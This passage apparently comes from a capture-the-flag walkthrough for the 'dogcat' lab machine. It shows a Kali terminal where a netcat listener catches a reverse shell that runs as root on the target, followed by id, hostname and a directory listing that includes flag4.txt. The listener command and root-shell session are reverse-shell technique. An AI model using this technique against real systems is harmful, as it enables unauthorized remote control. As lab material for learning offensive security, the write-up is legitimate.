 ┌──(kali㉿kali)-[~/Desktop]
└─$ nc -lnvp 1338
listening on [any] 1338 ...
connect to [10.11.134.170] from (UNKNOWN) [10.10.209.140] 54786
bash: cannot set terminal process group (21869): Inappropriate ioctl for device
bash: no job control in this shell
root@dogcat:~# id
id
uid=0(root) gid=0(root) groups=0(root)
root@dogcat:~# hostname
hostname
dogcat
root@dogcat:~# ls -la
ls -la
total 40
drwx------  6 root root 4096 Apr  8  2020 .
drwxr-xr-x 24 root root 4096 Apr  8  2020 ..
lrwxrwxrwx  1 root root    9 Mar 10  2020 .bash_history -> /dev/null
-rw-r--r--  1 root root 3106 Apr  9  2018 .bashrc
drwx------  2 root root 4096 Apr  8  2020 .cache
drwxr-xr-x  5 root root 4096 Mar 10  2020 container
-rw-r--r--  1 root root   80 Mar 10  2020 flag4.txt
drwx------  3 root root 4096 Apr  8  2020 .gnupg
drwxr-xr-x  3 root root 4096 Apr  8  2020 .local
-rw-r--r--  1 root root  148 Aug 17  2015 .profile
-rw-r--r--  1 root root   66 Mar 10  2020 .selected_editor
root@dogcat:~#
dogcat
Kali Linux
Kali Tools
Kali Docs